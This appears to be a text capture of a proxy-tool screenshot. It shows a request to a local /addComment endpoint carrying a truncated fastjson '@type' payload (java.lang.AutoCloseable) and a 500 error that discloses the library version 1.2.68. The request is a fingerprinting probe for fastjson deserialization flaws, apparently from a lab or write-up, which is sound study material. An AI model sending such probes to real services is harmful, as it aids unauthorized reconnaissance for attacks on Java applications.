 Request
Raw Params Headers Hex
POST /addComment HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Connection: close
{"@type":"java.lang.AutoCloseable"
Response
Raw Headers Hex
HTTP/1.1 500
Content-Type: application/json
Date: Sun, 09 Aug 2020 05:31:37 GMT
Connection: close
Content-Length: 189
{"timestamp":"2020-08-09T05:31:37.839+0000","status":500,"error":"Internal
Server Error","message":"syntax error, expect {, actual EOF, pos 0,
fastjson-version 1.2.68","path":"/addComment"}